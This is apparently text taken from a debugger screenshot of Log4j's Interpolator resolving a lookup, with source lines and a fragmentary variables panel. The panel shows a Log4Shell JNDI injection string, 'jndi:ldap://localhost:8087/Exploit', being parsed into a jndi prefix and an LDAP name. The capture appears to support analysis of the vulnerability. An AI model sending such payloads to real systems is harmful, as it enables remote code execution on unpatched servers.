 193 }
194
195 String value = null; value: null
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); eve
198 }
199
200 if (value != null) {
201 return value;
202 }
Variables
this = {Interpolator@1925} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1570}
ookup)
var = "jndi:ldap://localhost:8087/Exploit"
.log4j.core.lookup)
01 prefixPos = 4
.core.lookup)
prefix = "jndi"
core.lookup)
name = "ldap://localhost:8087/Exploit"
e.lookup)
lookup = {JndiLookup@1970}